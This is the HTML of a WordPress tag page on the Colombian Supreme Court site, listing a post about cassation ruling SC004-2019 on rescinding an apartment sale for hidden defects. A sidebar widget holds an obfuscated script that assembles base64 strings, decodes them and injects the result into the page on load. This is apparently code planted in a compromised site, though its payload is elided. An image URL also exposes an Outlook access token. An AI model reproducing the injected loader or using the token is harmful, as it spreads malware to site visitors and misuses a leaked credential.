</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>acción rescisoria</span></h1>			</header><!-- .page-header -->

			
<article id="post-25534" class="post-25534 post type-post status-publish format-standard hentry category-novedades tag-accion-rescisoria tag-aseguradora tag-constructora tag-dr-luis-alonso-rico-puerta tag-pretension-indemnizatoria tag-recurso-de-casacion tag-renuncia-de-prescripcion tag-rescision-de-venta tag-sala-civil tag-sc004-2019 tag-vicios-redhibitorios">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2019/07/22/rescision-de-venta-de-apartamento-por-vicios-redhibitorios-frente-a-constructora-sala-de-casacion-civil/" rel="bookmark">Rescisión de venta de apartamento por vicios redhibitorios frente a constructora-Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;"><img decoding="async" class=" aligncenter" src="https://attachment.outlook.office.net/owa/relatoriacivil@cortesuprema.ramajudicial.gov.co/service.svc/s/GetFileAttachment?id=AAMkADlhNjY1YjBlLTUwNjgtNDEwZS04NDViLTIzNTk3MTExMGEwYwBGAAAAAABFzGdL%2BQszQKPl1sTAuUWWBwABK8oQxId9TIolL3yn%2FEFyAAAAuE%2BmAABZdc%2BSfb71TY7gEDyXPUF8AAAg%2BX7RAAABEgAQAIuwtspY15VAmh7dEYg2Opk%3D&amp;X-OWA-CANARY=YpPohHCqo0SehR4CEhqFm3A0ll4s9tUYbfvqK1P7tML1lQdpPL2OjlzGnsCPW2h0HMhlbu3gt2M.&amp;token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjA2MDBGOUY2NzQ2MjA3MzdFNzM0MDRFMjg3QzQ1QTgxOENCN0NFQjgiLCJ4NXQiOiJCZ0Q1OW5SaUJ6Zm5OQVRpaDhSYWdZeTN6cmciLCJ0eXAiOiJKV1QifQ.[base64].[base64]&amp;owa=outlook.office.com&amp;isImagePreview=True" alt="cid:image001.png@01D42580.D79CB500" /></p>
<p class="x_MsoNormal">Rescisión de venta de apartamento por vicios redhibitorios frente a constructora. Análisis de la  renuncia a prescripción de la acción rescisoria acumulada a pretensión indemnizatoria a cargo de aseguradora de la constructora. <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2019/07/RADICADO-N-73001-31-03-001-2009-00001-01.pdf">SC004-2019</a></p>
<p style="text-align: justify;"> <a href="https://cortesuprema.gov.co/corte/index.php/2019/07/22/rescision-de-venta-de-apartamento-por-vicios-redhibitorios-frente-a-constructora-sala-de-casacion-civil/#more-25534" class="more-link">Continuar leyendo<span class="screen-reader-text"> «Rescisión de venta de apartamento por vicios redhibitorios frente a constructora-Sala de Casación Civil»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2019/07/22/rescision-de-venta-de-apartamento-por-vicios-redhibitorios-frente-a-constructora-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-22T10:48:34-05:00">22 julio, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/accion-rescisoria/" rel="tag">acción rescisoria</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/aseguradora/" rel="tag">aseguradora</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/constructora/" rel="tag">constructora</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-luis-alonso-rico-puerta/" rel="tag">DR. LUIS ALONSO RICO PUERTA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/pretension-indemnizatoria/" rel="tag">PRETENSIÓN INDEMNIZATORIA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/recurso-de-casacion/" rel="tag">recurso de casación</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/renuncia-de-prescripcion/" rel="tag">renuncia de prescripción</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/rescision-de-venta/" rel="tag">Rescisión de venta</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sc004-2019/" rel="tag">SC004-2019</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/vicios-redhibitorios/" rel="tag">vicios redhibitorios</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-25534 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
